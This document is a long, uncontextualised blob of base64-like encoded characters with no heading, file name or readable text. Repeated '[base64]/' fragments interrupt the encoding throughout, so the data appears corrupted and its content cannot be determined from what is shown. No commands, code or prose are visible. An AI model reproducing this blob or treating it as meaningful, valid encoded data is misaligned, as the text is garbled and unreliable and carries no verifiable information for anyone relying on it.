KrbBKKiO5D4zlQ6VDQV0wgDqXvBhm2p9ATOgfdVU1TW7zRtzH4bOkmh/2eXBXW6391LK65fq8JtGho5kJ9vttNwG6PFcauoenk5lj6V9bcRR0z1Pa35SnG5vozpzMbmv+QpzLDxLqQYAGN7QT1gkJ4tdtbA0k6XmUk+hHVfCKM5xtGQ60X3F7M53NqwRLqvJ+k7ErAU6sOSKLSTbxEOlcMs1FExulrGhoCwwUdrZAT7xeksiH/DFO+U7dZLp43FztYlBxDq1FE+wv4DLvMdWQXOYc0jvH8IFS7hfvdNczkule41OPALxGHS8fSGfpXscjv6jtw7kMpOpv5R4IyHaA4k1NJaebEFaRsINOPjD9VY7FTp8YH/ZVTs9B+1H6q/tFf+qP1V/Z6/8AVH6qx2Wv/VH6qdTZqdk/73GvoTLh8Hs8jXaSzVqPE4qjemiZTEk5eZSlksgqSaBxHFfbS/nr7WU9b19pJ+evtHn8tQapH9l2RdUZq4ZngfkTnVDQC4moGdVm30Bd5uHQFQva3mNArbcoZKPtpGvNBTJWN0HV8aFpPWBiqjkJUzSO8C2nmVxb0oGPNK81fiIVfiWaz+CgsZgTA6plpzUTnQySMrkK/wCSJtZ284Ls/kR8GRjhwoQvZ9w7M1NQYRQ0yRpl8BDCBUve1uH4RorG0v7OOWeOICR7m9omnFGtkxleLRREwl0Z6DT7iZduudbpHFrIyak0Fa5BCNh7INVBYTt+qkcNVM6FO0PkArlX/JYTSjqP+SIFzKAec/5KTZrKN077SUt+rGo0GFTRMn3YBzz/ALhuBHWpNqkgbHCW0gc0ULHDJT2M7S3S6rDzjnCtPZZ3wNMzQ8NJGoE5Fe7lxTVqtYxr58QeZXUsLqS27w9jhn2XsKsN0b29y26Ck5Fa4UaKgVWx+7sxLo4JRHaRkY4OJI/NWx+713D/APcbxkUbZcaRVFK1pThin7hGwyQ3B8UPa3smpJrUK3jf4jL22p4ZbgK0pzqD2qUANLXOc5wBJGQxzTXW9uJbR4BbIACeFcl/T2WrvFeQSS0gCmeNVu277oRE10b9LXkAVLcBVXd3TSLmZ8jR0Er3hqDQRtxpz045IAPbRM9ojilfGKMc9ocQPOsLeHr0N+ZH6iEOyrobl6Fs1xaxNhgv5I23LWYA1dXDhwVs9xArG0gdBW4Fh/8AhySK0OaNGgGuNAMPUsMOWywx8UJlXCvhtw5uK3zSajwzWmXBNHN86CHMtom1ENFw3X1ZY+lMeMnNDh51jz8lZXhg53GiJuL+BtOHiMB9ZREbnzkCuplHD1FEWFpj+HqH3QnBk7rYH7xxGHVVH2u+kmacwTU/[base64]/JYSj0f5I7fcO1yMbqcadFU2QkUacVIwOrqyAUrnMIaX1aSDSi9v16TUhwqRgDTgCq+J6z+qrzcHyki2idIACcwPxVIXZuj4c9E2ye/[base64]/[base64]/71i/td/8AvWL+1bgcK4yszVjPYWTrGysC10ImcHuc5taF1MFYwbztl1FfwsbHI6KRuhzhmQrm32bbrg3F4wRmSWQFjRz86qfpGpWfKyeMVfE4Pa3nI4Jpvtpu/aGNDHhsjaYDPBXezbNtNwyW+qx9zNI0tjFMTQYlBudOPIFbyxkh7JGuB5qEHgrYTXBfO2JofG0ioICDdqsXYZySlrg7moARRFtu6O1jP3rSD6Q5F1zut1R2bGSuA9BKrO8zHnfifSqADlz5BjRVqs/IN9KCY4jRgotZGiNjcXHJOZA7UGYFwyVzcufRrGOr10U+43JMW2ukc+R5+m4EigATbWCMRxNGAoObqTpLN/sk7yNcrQSCK44AJtrb0MhA8Wb6Tj01VJWDHCqJjItnkUErBqB/GFFDbSxtmfGKOkLaVPnC/l2+gfMsbdvoHzL7Bv5o+ZYwN/[base64]/[base64]/KxUI2e5EJhdquIKkF7eIBqnxytLZIzRzTh2gtd24+yyPybj11Uc2209mPAYaT0jl+6qJkEQMu4SUIZwDTz4c6gv3M8N0vebWvD4CyecKvFPQo42vo59TTnwV1Dcy+CWN1a6aqnzUQHt50HPsOr8qfb2shm8TF73AjHzqnI/cRceC5zQ2gbXLzqvttONNJ+dDbwSfrTEHcRR2lNZ/UHMikaC4hpwqOtDb2z+0Y1L9On5SeS/s4667iF0Ypie1gqROJiAFK0qPWrS8mBdEWOje4kYVI6ehYcWkY9CvS40pG7DqXvRLwkuogD+S5PfwFfWoyBxpXqP+ExxvFWucor2zY028zQ+MkY0PnWLWDzf5rF7B5v812pWDzf/AIlX2mMH/T8JWm2GhdA0NJGWGHTy/wBNsphBrP1jzzekLt3DC7Cp5/Wu1cjzf+a7VwfT/mu3M7zFdp8h/KWPin8r/JUc2U4OzfzDqUtpbt0xREtarSxhbqdI8CnPzq1sIW6WRMAI6QKHlj2axBfe37g1sbO8RmU+X2GYB2TTXD1LCym/NUj761fAyNlGueM+W9isozJcysLGMHElfyZrxq05q23K1g0yQuq+rTi3iDin2+2Qs2yzdgSxrmykce0SnzODHTyH6yV1XPd5yV7Ff0E1cKccKqJrh2C8NPUTRW90ZJB4sbXGjqYkcy+0lp+MpNrtGaoWwteNeJrWmah3Vsgj8avZHCnnC7Vx6D/mu1O49R/zXank9KxlkP5SxklP5X+SxdLX8bh6FawWVSJ269TsSMSKepPPIIxxz6lLuO624fad2KNwwcKZp0u1vdbyOqQ0u7Ir6E4sjFzEMnNxw6qlPbLGWuZ3gqNrhkQhaWAkc4Ds6a1Um0bqXNvLZ2hpdhU8xVRnyMoa0lrTzKDcLyN3tNQHEOpVfZv/ADv8k2526J3tEshjFTXClVV0bgcqUQdpdhjkrfbr57oBM/Q1ww4VQc9kkrvwnVQEdjEdOVWglEQR6Y3sBDGigGS7h9C7hqiJAWnmKqckD5x5k+4vdUduAPDIwJK+1k/ORpPJ1alPY7TZyS2kZIErqkuRL9uJJzOkqo2xw/JK/trvQVHrsXNYHdt2OHqUUQHdAJ8y6wpNNBLjl91MjcfqXOJcOhO8FzvYdI8QGmmlTVfJy3F8G63xt7I6SCpdwuna5ZDhXGgJrRQW1zcNZKw4t1U+4V/Oxj8r/JNjZfR6nmjRqzPoQcMQcuR0szwyNgq57sAAh/HxfnLC8jPUVtbreYPaZKFzcaZJo1VhiFGgdQV7TjH83lg//VPr55kwfgt9Q5elYqInIOHyoH8HD0LcQTR9ZGUPnW8yZGW5jd/qlTHPCqDD9F5oOs/Fc/ikfODgfWttBNR4Q+RZ/B9PLXoPyK6a3EukIAUnvBdM7I+rtifvsQSPI2mKQ64o2PDWHEd08F9m30Bd0ehVDQDzgctOTjVcUc0NRPnx+ioRQkeK39IKxqKHwm1B6lVTFztNLVmJwGLirNk97BG6ruy+VgPoJWO5Wo65o/nTYYNwtpJn4NjZKxzndQBRwTnyOayNoq57yGtA6ysNxtT/ANaP50f/ALjbV/asP3VYi1uWXIZEQ50ZDgDU4YJ5pig0CrjkArTboYy+S5eDLQYNi+kSVb7dat0xQMDa5VpySzgtN/MDHZxGlXOIocOYIRRkSXt07tudhUuP+aZd+8EzYo3AOFq0EvcD0heDtto2FoHeI1PPW4p3vRsMejcYQDfQtrWQ/fgIMldpnZ2ZGnMdato9tkawyDtahqQhvHxmMHWNIANSOtQjiHUcc8QOS0JNB7QaVP4BTbvcLRs01ftQacKL+Rp+Uo7q3s9M0Lg+N2rIjisssEaedNkvbbxZGYBwND50f4E/nn5k1p29xaTj9Z/[base64]/khFTtjkMZme1hc3OmJ+4tRuZYhQEgONMRmhTdpW/lFR13F8rmY9sly1xP1g8aKeS8mbCySPsEmtSTSnqWF4z1rXBK2RvEtNaclFR8jWVy1GiNHsJAy1DgFj/808H95UKM0zYx3RQhAjLjjyYZrDFNPMQmk4GmKfe2zS62l1eL0HErcBzzx0/[base64]/qN5GBuV40HpYzm5J726kEcFuwvke40AAClvnn+Eiqy0j4AVzVWktcKFrhmCE7Ytwc1u7WTaxEmhlh5wT9JqJzFKpwc3U04Fp4pnvDtkZG03j/4oMHZjectVMlb1NHNIAd51tt7dWjXXNxCHSP41yQstvZ4cFa6Rz8kdtuUfiRRu1tHTSi9i21nhW/NwqqceZYVr1Fc5VKVJyCPZPVQojQfQUwBjiS7CjSr6GNnajeWuGVKEhNe6MssmHtzkUbwrTnzUdlZRhrGjtOGbjxJ5HX+5zCC3b9I8T0KoviAeeN/zLDcAOaoI+VSRbTcC4fGKvLcQOvkyUst5K2LUNEbHGjnPPABPcTqJxaQpoXt1R3I0OHGhzJRY7sW1y7DgKak+NzvqpSNJ6+K5wVQmg6U+3gmZJLGKva01pjRUTmHJzSPSr23aKM1lwHXyt6/uKy/YR/ohFEZ/Xt+QpuqpaA3UBzUCa10b9dMTQ5oCzDtdaGuC5+lEB7muP0RULs3Eg/[base64]/AFkBzcoW3dTqY/gOWL2+kKpkaBz1CqMRz+S65upBFAzF8jsAFX+rQ45Y1VDusVOJxRu9vmE8Bf32jDI/rLZx/wDSR/dX3PI8a7mbDFlrcaBR28F9FJNKT4bQe8QK4KvOn3E7gyGManvOQCFnY38c9y4kCJueAqq0ot4ccvZwP/zWKPcWXsEdncdodkl1D01Cjv7om9v2CrC89hp6Gqgp5uSPYtnsXf0ljfFupsvEeDgz8UID+muoMl/[base64]/3Xc7+t3VJLu5aK+zwHM1Hdem3Gye8d3cOawGe3mlkfUj70cD1KPZzuNwy8c8eJG5z6htceOCF37v75LLcQx1ntpnOc5xzqw1UMHvXC4XkkxF2CNJc7pJzUcFrG2GFjQGRsFGgDJZ8gi3G0iu424tZK0OAPUVjstl+4Z8yx2Sz80LPmTxtdjDZ+J3/BY1leug5Y59wh8Z8WMYJGkHnoUWxRaR5vmXtMTXeOJg1taUyJUk8Y/irUl8RyJIFaLw3upNFg7oLVHd3MgYG9l1cyR1lPtNtPhRAkPfjU+cFPnDSYwwtkkJJGIr8vKZzWlw0uPpTo7NniSNBcR0Khszn08yZELRwcXAV4AHOqtoZKB8UbWOpzgUXWpWws1uje2QAVxpgqPheCaYFvMKI1icAOGhafDGvM1FME8DIHAJ0t81/jRlrWlhABBFcahDT4o/KHzKWO0L3eMQXF5qcMqZLNVqva7trxLQNOggA06wVhE5xBwLiCcMeZXUTOyI5Xho/KoopJWPbFOwuYSTTDiiSKNcajrqgjGMpZWt9RVuTlCyMYU4BF3FEHIprxiXNoQOC9qcNJfIA6n4WCJAwMda/Ip3EUDjgsQskcFSiNBgssPIz+AB5cvikZkOlgd2neaih26yu7dlrA0MjdoJOkYY9pY7xAzpEDz/ALSqd9Z1Ngk/[base64]/iD6UyaJ2qJ4DmO5wRUcn/ALTbMTvIi8cxaXafDrSuoinILLcNfgNOqkbtJqcM6Fe50e1tmYJ55Wyh8mppAhdwoEOpbtzeDTDpcArHdobUsvi0u8Z3GtQsVvDh/wDL/wD+RiiieavtyGu6KgLA8vWsll5FCMTwRvXPigvbOjmOlcGOe3OmOattvtbeMwW0fhsdXGgPWor+/aGXDnFpaMqDksbjaYRNJPMYXg8Bo1VzUdr7zWL7GynIbFfuGmMO/COOZXiPcGsa2rnkgNDeequb7aJIbm7Z9VczwnUK1BIqOpY5cyudxhh/jrv7a4di8jmrTJT7lduBe0fUwCmp7+AAUnvNNeQX+8XhdJJFHQOga4mjC2pPZT3uIaxg1SPOAAGdULjbI2QW1u8tE0eGstNSVY37SCbiJrnAc9KfcVfVyAXNxFCXCrRI9rKj8ohVF7bkCpJErPnQc0gg4gjGvJ2ntafwiAjR7T1EchRPNOD/AKpV1uO6yNt9nsW67iWTJw4geZXlxtALdvkkd4TTgS0HPzowPk0QvNQ2pz6KFNaGmK3B7cjk23tmgADtP4uPOi7gFTjWisjTExU9Lj8ylBANGOoCKjMLuN6qBHS0CvMBy+FMNTOZYwNr0htf0UKwNrUcG/qqWC3aGxtYaU6VJ1qUVxq0083lHoTrURObE9+tzy06SC6uabb3EQfC1oYG4DIY8E21so/Dgbk0f5UQVuyudwwjzBTHiACPUiOlS3zjRsDdbuoKGVrtTJYxIw9BAKFRXS4P84RipXsAUTpdOTuHkZI4Imi6PghT4xpGSwHJjwwp0p1/I36uAf65X3OSSRxo1jSSeoVV5eBxdEw+HGDkKYGixyVltsTdRmkBf0Naa/cUNs0UETQ3Do5ZreN2ploCxp4doEOCA5ghwDsChA9xDZxoHN2iqDGh5Qif+WuhXG8zMqyxbSBx+/fh8nLBDI6klw4tibzkCp9SqMuTcf2ZTuIq75ViFHpGNcvOm6WBxLmlwwrUkK1aaYQsoB+KEE73qlLG7aLEW+qvaDw8uNURaXDJ6Yu0GtB0pr/d23ZcX2oAsk7unHNe6P8A7ptIbSUTzGAQmtT4bq1xPBN6h8i3Tpip6XNVjdXO4F+ylp/hC4EaTVVpUcy3XaX3kbdwfBRtvUaj2wcusLcLKeVsNTqYHuAB0mmCPi7jbt04GrxgfSvrNzgwzAeCflRruDXU4NxKIZLJI4cA13zIiC3lkcOGh/6qpa7YXHhrDx9xfw+1Rt6TQ4ecqkVtHD+L/wCakm94pm297Ymk+YLxzgFS2nuzamQNFXXcjHANaeatE0bhdyXT3u7Ae4lrTXmUU1xdNihnYHgAjBp5qKLbWSmbQdRkOOazUft1tHcCI6o/EFdJpSo8yltrC2AkdRsTYhQg6gW0p0qwt/eS5ksdqtmNBia7TJO0cJKYu6F7T7h7a25guTpu4sBQmp1U8y9u96JKTz9qO3r3AcaEKa8e0ubC0u0NFSSMgFPvPvEZLK0qW7faCo00NNRHmaop/[base64]/[base64]/syn8cTyW7XYsLtLgtvlj2u18R9tG90jog5xcSRWp6kKUA5hgFmtxFSPqHYtzGGYW7O3bcZYnSyERCXXJUA8AASEQdxcaZ0hm/UXuzvFtcyyWO2yyvupGwS0YHROaDQt5yqMdcOAwB8GQVA/JV7t0EN2+S4ZRmmN4xBB+96FbWP9Gv5HwsDXODXUJ87ESz3dv3EcMv9hT+8h2qS1bM0MbFcYuNSTQGjVIxlWOkrUNNCK9Shur/AG2G9uJX9uWdutxoOlV/9v2HnhBVRsFgP+i1DTstkOqILDaLQdUQX9ptf3YX9otP3TV/[base64]/[base64]/GQB51aW7R2RI17ictDDV3qTY4xpY0AMAyAAoPJLJ4myNOFHCqbBbRiKJuTG4Dlg2GJ+MgMt5Q5RjFlfygpJK1LzysNcWlbRsNuwxticxtzPXFzG0LWq2HNEz5EEMU3nLcvNVO3GVp9isiA1xyMta4c+CAGA4ck1xIQGRMLnV6k3cHdx8j2sx4aXfOm+bk3E/gFGdha5jhWlaH1ohzThxGI9SiJOTga+dbWQ6odZxkfnOWazTrTcL2GGWdoDIHPHiO1GnczTHf09rg7tAvpXHFYbbF1kD5lQbdCGnMaRj6kdO3QA/iBCljCOnSF2bSIfkhD+Fi/NC2xsMbYx4zjRop9FO83yq1P4X3Fmhx4ItddQtcBiHSMBHWCVjewD/qx/Osb+2/fR/Omt/qFtqcdLG+NHUnm7yDhiDjXkvOnP0hHHN5AVlbXk7xeQR6HQsje4kDLECij3C2DmQyGjQ8UOCzTJLCf2eV0+gvAqSNNaUUV04umDgJISZAOYjvOCtrKHZPE3hrNEty6SLRhg04PU+4Qu/ip9IkaXMc0CoJADXHm5lbi9/mwxvjcwdTHiePJaXnuvE6W3YQJo8C1wI6S3JSHftumu7C7e58jwG1i1HpcU/bNr2+WHZI6EymjXSu6g7JCPcGllw8nsOpUesqztgO+9ooFaQ5aIWNp5kKFWr/d/cm2TYWOEzXtLgXE4HAoGLe4H6CHaA1wwBFcCVE2dwfMGgSPFQCaY548lufdy1F0xxpKNTAR6SvrNkLvxXR/rITbnbm0utRBhPMqFERCrg+tOpRbnHF/E2h0zNAx0gZpt02M1iNQOpQz/Sc3EdIRfK4NA++wQttu4Gj3ClDjjmFDJIaupQrzIniJG/[base64]/3kh7PmKEkUjXxnJ4IIKz8o0zpgrzcL9rpra7wimZjRje600yoiHA6m5FUcPPyfIrOHuxxacBxJOahBOUTBXzIIK2sbVhfcXP1cYGYqO95lbbfFQujAMr/vpD3nHl9lifpur95iaBmGAYuW31xI149Ogocm4/iFSWt/bx3MAhFWStqMa1yonPsnOtHkYRsppr1KS8jc2WGGri8ChoBVWVrZ7dE+W1gZbl0lRXS7HLrUUrqNdIxr3NbkKitFmrSR8bXPMTKuIqe9RRY/Qb8iNDTDNXTN4YG+7rXH2X8XhwQrmp7TY7l1pfv7kzDRwHQVFa7/AHT7zcGntzSGriOTbAf+If0UesfKrQcNR+6s1gcVvRdi43ZrX8VqxY30BfZMPmCsHCKMFs7KEtGZNFAMgI24ebku/N8oQMZAcXGhPOh7TcuEQxpUkEBWfS40+fkjA/8AmR+irUYfZAeZABDJYeQUakmgFK9SgdprHbfWOPCgWGAGSGKHQgSq5rNHH1o4n0rNUQ1YtL6HqonxRyERzAa4xkajin/V4EHHBSMMZIbXQ2mCLpXGOEE0a08OpMY0U7ShZxoDyO/at/RK9Py8jPxm/[base64]/4e6rJF5gmM360dBqzvrftRV/EzCbNt19HcsIrRpo4dbTj5T4LiJk0Ugo6N4qCCpLzYaMkoS60eezkcGHgpILm3dDJHUOY8EEHnrxRqKjnQ61BzVb8qiFf92z5EF50d9kOu6DSyFpGDaihQHHkJcaNbiSeZXDo3arOyrbQ0NWu0HF461Y9T/wBEocm4MjaXOMZwAqcFe7g0ExsHhAkEfLybg+tD4ZoohHayve8gijDjjwKhZIKPbG0OHMaZLNWRP/BZ+koxX6DfkQxT/dy1mfJukNfEYWENFMO8eSXd7qKS4ihziixcepM3W2gkt45MBHLg4VQW3ftD+in+ZWPTn6OTDNT3s8VwZ7l/iTUloC6lMAvsrin7RfZXH7z/ACUUrYpxJC8SMrJUYYpsY7rBQdQy5LvzfKqtNCHHFR3E1n495FLoe490ACuITY42NihaKMjYKAIJtMhcgmnQ2qhiktrkPjYGOIpSozWMFx6R8xVTDc0wGFDmacwUdwzCOVoewHOhFcUFHa7rI9kkvd0tcRl+CChW7cP+m8/7Kxv3AEgfZP4+YL2za7j2iBxza0gig5iv6hdN03l/[base64]/IU+a5eXTSZmtQE26s3GraF8deySOhMfG4NmDaSsriHcUG0r0pw1+JdOBDIxQ6Tzlf1IzntH7E1pT8VXFy9/[base64]/Zs/RQx8jNSRxvpeXLaRgZhpw1IOa4OBxLhxJxKszTIP/RKHI6GVodG8Uc0ioIUke227IGSO8SQNAFXHiack2l1JHnSG8+C2yaJwLWW7YXEAd9ner0rHk291ah0Df0kwfgN+Rc/Qn7pb27Y7+X7ScAaiDjSuapVG3umCWF2bTkmwWsbYoRk1uA5Nu/aEf6qc/qVh1fOs0MarLBAkoElDtjHIVxQWauyMsP0k/rKudvJ7MjQ9g/CGHJgDhxombc94ddyyh/[base64]/[base64]/wCLcYDzUTJNwebtwzt6Uj/zQhsoWW0Lf93EKDyPa9znbDDWgJzPDAIT7fcsnjIrVp4IY+RNDuUUd1PPRttauAJ1ff0PBq0sDdDK6njiSfkUB6W/KmD/AJbfk8mS4nk8OGJuqV5yACmeHERBzmxM+9jBoB91C2mcXWsh7Lia6XK1LiO21/h9elDyMUzaYH6obT+YocNR51eWrDrfaXT30BGDZNNMFV3ZAzJKLpbltxN9GCE1JPMrfcrvsDxAI4sKRxg5FN1bhC3sioLssF290hFMyCpILWxM8LTRk7jQP6QqR7fEPxiT8hVI7S1a490Oa8/dTXbzbFt8T2mQ0Daeco6bOdx62hW77KB8DrZ+t4kINQRTCirz59Ch2yO0hmZGB9ZIHFwPHIqosbQcwLX/ADqrLOza6v3jyaecqSYbtdRCbt+DFJpYyvBoxwWO831f2oX94vf3o+ZMed5vWmM62fWjEjh0poF1D2eNDXDnWF5F6Cpdv3S6ZLayCpaKjHqqn6ci40KbdQva2VlHM110kg1FacFlYgAZhjxj6UWu3T2UHP2bDDrKfI2Yz3UwpLPJi806Uca85RwTKkANIOPGhrRMg/pjHeGAwODqVDcKr+2DqDsV7SLf2UxADSSDXnVeBQRDhUFMc1zvDaaseDRzeo5qO33l5ZgPCvm9pxA+i8f7SdDC6lrEaRNHMMK/lckOIoHAmuGRqmB9k6rQGnS4UwFMFR1pIK/hBWotGvjfC8POunBWs00o9ojBZKCR9HAFH6xvpC7UrfSFHFC7W2vaI51HhgaIDnRIzRFEcFlgnSymlBVo6V7ZLUOc8Fgr9EcVB+L6/gH9f3QmdACa1mbjimjJ5pVVB9GC+uPiwNFZI34gt6inSQMbFCH9hrcz6FDqfWrMa4/KqPhieOlgUBt7eOE1drdG0NJ7J5laiVgMcpDJG87SV4kcboi41NA0j1hEsmkbXhRvzJgjlL2yioJ6cE/2yBr5bbIGmPXgvCt4mQx56GNDR6qK5tXGnixuaDxyU8BFJIXuZp4dYCsbOSURgNfIanGjaGgXgQMDI2j5BxU/aBcRQBOccya+WeTJZcmI+OeA/iatKghmnbbPc8NklkBLQT1ItmebxzDhJFVjSOcVQFrZxM/CLau9Kpw5uHk6ruTxbx/2VlH2pCeGr70Izbg/xpzX2bbYzWKFtcHE1xdRNdZ3T9vuqg6JCTC/o0jBMsPeBvsF64hscvfik/CDh3POmvY4PY4VY9pDg4c4Iw5J9yvHARxN7La4vdwaFLcTSU1gtiZX7OMH7qbGzuA4lW/MdNPSmfiN+TkHAVFSo9u3CKSK3eKi9b2mg0+k3NMurOVlzbSd2VhFPOCahO2WzlDmEVuyPpHhHgnOJ1TSYnoXgynPFrulWz2SUuLdwdbPJ4fSafxlHDPcix3DTSS1maW0cB/xD2cVVs8RHOJY/nX197DH/wBRp+QrxZNyhbH98XKWx92Xm8vngtfdaS2KIUxcNXeIUv1rnayXXFw44vJOKmbbXDovaMXFppWnSvrtwuqnMMej7LES4/72TF3WnTOPiFwpStKImh87qrFjT0Gq8Jx0NrhozWL3+lamudUZKrpHE9a77vSqF7j0HLlqjRDUTUZLMrMqoK7yzWaxKo00C7y7yo51Rycy7BIdzhd96HbfgqPe4g51Kz6kByUOSMkJqw4OjORTnvPadiejo5M6EcRmq+M/Ffau9KqJC/oK0QOlhj4sY4YrGeX84IeJJK7n7QTXSGjcCPSom1xwwVa5IiqJCdVtU7QzEZIuuHUaPo9CrkG5GnAKOJ0bzoFNVMFi9zTzEIkXFKUzB+4gBcjHoPzIeHMx3UVgQeoqqyKkqDnn5wgOaiE7+OICFMBTBBPa11JXjAdATCcNRUB/BHJX70n1hW7240cKeZQOPFjT6l0qOWn1kbxj0DFRvc6kTyA7z4YqvPkegqiF5GKRXDaup98M1t25x1DYXfW0/[base64]/b7z2XXhIAe8Oop9w9xcxhOknMv50XniVUHFCJ5pIzFjulCGWMS0zcV2YdLes/Ou3bh3pX8r1YleFQQwDvU49C0NwjCzwQx8nH48ByYfAhyGKYdWSGo5hGM5HEI44onMcydRoxQtrKMiOoDpKYAZfdVztUn1jrU6HSc+FVRwp5lQhcfSV2Hkeddi5LegFDRc166IeHcHDmNAvtdQHGoT7W8q5rz1hCRuFM2oOY7Q8cOCEc/ZcOKJBqo7Vpq3VU+ZW807dLH1coDw0jkm6DX1FNPM6qtzWvZ5L2N+OiMyN62qN5NCwtIHVRWs7fpRivWMOR5a3VLBiPOrh9O1G1zeop7JJR7RaAtLa0wA/yUsxcfCceyD0eUUfIzWaz+O6xkcHKGaCQtaHh8Un3pObepyZeRjTMzC5i+9dwPn5PFu52W0TfpyGgTmbXD7bM3/[base64]/I9tSSvrNnt21zLAPuo/wk0RPFjmNHyKsV1dRnh2mkD0NKPs26vB5ngnD0NVLTd4iOGpjj8irbXsM3MGteETHaGf8Sg+VETbLPhnkvr9rmZpzDgmx3Fs+LU4N1lpIBJVtuvgm9224j1+0QjFnHthUeNTelOaw+LHTs1w09CZck/Wh2tQMnOpsTdKjhbGA1mHaB+ZUlND+CPnCntY9XiSAaa9AT/PQcc0yN7wHg4g81Fg4HzqeLA+JG5tK84VxC7OMlvoT4ZHVMJAYPwXIvkcGMGbiVJEZTPrbpd4eNFdSWgcI5X9iqnYyQiO4Ba5vPVU5vLKP+B+E/uOPZPMUws+sGkgwuIDZBzElERMj2yLiZXNc7zBpKL3TS30vSS2L0FHx5AxnCNpRDOw0+lVOJ5/[base64]/kZvzHfMnTS2krImd+RzXACvOaeUXuIAAUO8/06Q7fc4xvaKuLefQBqphzIahp6HYH0FDDycASeAaCT6Aq+zz05/Bl/VQibDKZXdyMxyB56mluoofwlxT9jL+qhW1n/cy/qo8KZjjyHlwITbDaYPabtwqIg4DDzpu471t5tLJ0vgCQua76ylaYFAkhYmvkauGWKwtJjXI+G/5l/JzdP1b/AJkHXEL4WnJ0jXNB6i4BCy2yL2m6IqI2kDDzqIbzZutDPXwquadVPxSeWoKpVNstvjdc3LgXBjXBpw60yDerd1rK4VDdQdUdJCFxb20ssDsGPaCR05Ci/k5QOoj7i8K6Y6GT/hvq0+g0WLvWu/RYPqsXKkLXSEZ6AXYdNAh9TID+K75kyGNxMrsA3GtekICYEHI0xCx7R6WqroY3dbVV9pC6nDQMCvAfG2SAjSYHAadKkvvd17bPcSC42hwa92eB4J+37tavtbpuIBFWOHO1/dKEdtDJcTnERxtLjTno0FfXQTRfjRv/AFVg4+drh8oXAjpC7leqiz0mmKpDcaG81VQXf+sgRc6gOBcnSSmsj86KU23afMRhTCgTnXFwYm/eg0FCqNrI7iqdxpyGfoQcyJ5aMS8ggetCuYz8s/4IFonJBbk4GhRLQZHffOJVAdLeYKpxPT8BzeV1K096LiUOtNwjAjh4gtNar/[base64]/[base64]/e8zkRjXbsgGVa4lHdbaV7ZrUGkTSBqoKYhWcd68Ry2lvJPctoMKvcQKlbht9nC+B1lEZfEo06hG5oNARxqpt2tGCSwjb25Dnl0YI/[base64]/Ou1YPB6G/5r+UlByoGlDx2Pj/ABwQPWtELcTwAqU1tnYySVye9pDR6kyXfL1trH9OKAN1U6ySiYbUXU7P9/MS4mnQnRxhrIxkwAABO6z/[base64]/wAHeSgXQ0k+de78hGn3fbMXbvcEVDI9BoXflK6u9j17naQvLRNC9jGs0j6TZCD6FtulrnufUPiY9uqvMSSrq394bn+munic2GGV2oucW0FCytM/pJ5BrUk1x5+nyLG/[base64]/eXfvLdWvsly6DRER2qCtcWYLdtr33dZ7ixMYFs+XE1oKnJqtr3ZJTLaxW/hl7hQ11V5KoCqJbw+fH1KxjsNxt7G0mY3XG4nxCS3EuPPVXW7x7n7Ld7gQy4mma+hdXU3S4V7xAW2e8VvfW43Y6WiNhcXStJBFCMMelbMeJ255I/6zltP4zvk8mLbGa3e75idI8Gvhh+rvdKs7z3VB/[base64]/[base64]/eARm+LA1rnuaSGg8KkcydtAu4jYuAYYy9ndApzoXm1yQxT41fqZjXOmKsN4toDLtjLJofO3IAyOofPXybm3vXMbfSTAWxcBqIp6aKH3evGa5N7cyBlBWgrqqDwyoo3XjpLWGYAlsYeQXOAx7Nc1b7jfTv/AKQ5tYNLX1AwxwxV1v1oH3HhRF9vO/[base64]/vNBHqik7NyWjBhpTtIEZHLkHITnhgOtbbu89w/2ogSOZ4jKFxxoWkobNuADLJrmlrwQ0tLcsahbEdtvPaXyFrXt16mta0n8I5LZmvw/wDt0nqmJPyrafxnfJ5B6lY+7xnZ/[base64]/wAKnIGcDR5y5WdBkySv5jla2XvBsp3O9uoWugeDpaAThWitbmz91WbaSNUN03VUtPPiQtrYSNbYe02tSMT5IjuJWxeM0tY4mnaombq68ktJhCyJzGOowlpNSMeK/us37wKOSXc5nsY4FzBIMQCmbJDK0Pla23hgqHPMcZqCeNChXPj5EW8smDWbXINcdaF2WFF7qsbp8Rl012gZjskYq3Ox2FrfyUZ4sd63U3EcMQreey2+zuN1p9bZyNJgYag0DarcJtytoLS9MJ8W3tgWxjjgCm+f5T5EIGZe2npC/pV3IYre4jbqlaaU86Df6tOKf81vzKC6j3Sd00Dw+NviNxINQMk93/MaAerybOx3dpdYTnTKAaYkgZqPbrO8tbDb7YB7I3PxxxxIqtu98dtEFzLtz3CNlsQ5jpCKBz6da93fdWKYSyWtwyTcpScGSPBo1WQxayyvhfNc2nbrD4QA9KsbMy+I+1jJdkKA5A0WazWKgtzK2ATyCMzO7rA7DUULuGds11cxg3W6vIo2M4u8MnIpm17aT/RNvAiGNfEexxOsqz3myOm6sZRIwD6TR3mnoITnMiZPBcx0v7B9C5rnd4iqFttt8bmG5Hii1d34Q4u7B6tKGHLXiMPzjRWe4nftwAHhzMhZK0RjAO0gHghs19cTW1q0tcJ4pGslJaKYkLa5Pd7eryDdbmYRC6fKDoDuNacV/W9+36TeJYYDFFrcCaPIdxC2ePUPEGolnECmfkVUPvoyeP2BjHW/gjF/iFwPa8ysdqsriK2neSfrSBXXkArqK63iWWF7vEkZM5ogjIFOzxwPaUsNjucc0oBafBc3UMO8KjNXnvL/AFmSaOQuklF4QZCSSaN08PJ3kVzicKfdV7tZinm3i2DYXMIaG1IBqfSmWm63I8K8i07hZmgBBwIqonbDAyL3e0nTE01Zpp2yek8VfFm02zb0RPaHVOrxq9fOpzCAITI7wgMtNcPLz5cFiaKmrBd71rB2KzRoSsys/wDH8k7cdrDDcOaGkSVpgajJR+8pMTN1ir4ZAOnHNRbhupY66ga1sT2ClNJJUVvHeRtihaGM7OOkL2vdJzcTnAcwHMPJbJG8xysNWvaaEFaf6tKWgYVNV/dZV/dZV7RuF0+6nyDnnIdA8jBSjaJWx+P9pqFUzc7+4M13EQ6InJpBrgE2M3Ytg0AaohQkAUxVf6rLq5wpNqnnZNBK3TJK8dsgqnkNe3vMIcK84xTtse+OCAtDBJEKOoBRBo3K4oPwyop2bjM58Lg9rXOJBI4FHbtwbCLUmvYGPkh8biyRpq17TQg9CLrq5lnLu9rcSp/6JcBsdw0sfFIC5oqKagOdSXdxK6a7lcZJJ3Gri8mtaplrHuQcyNulj3Nq+nWpL3cJ3XF1Kavkd5BBTPd43pbtzTkO+R97qVBksELzaLgwSVBdGaljiOcK53TcJDLeXby+RxyFeDejlwWPH/QJkTNydHFE0NjDRjQCiPi7tcHoDqKOWe8lnkhcHxeI4uAINUSZohgAPtMmgAfSRvt1uHXFwRQE5AdA8l217W+MWr3+IdYJOpRe8Mt2XblE8Oa76F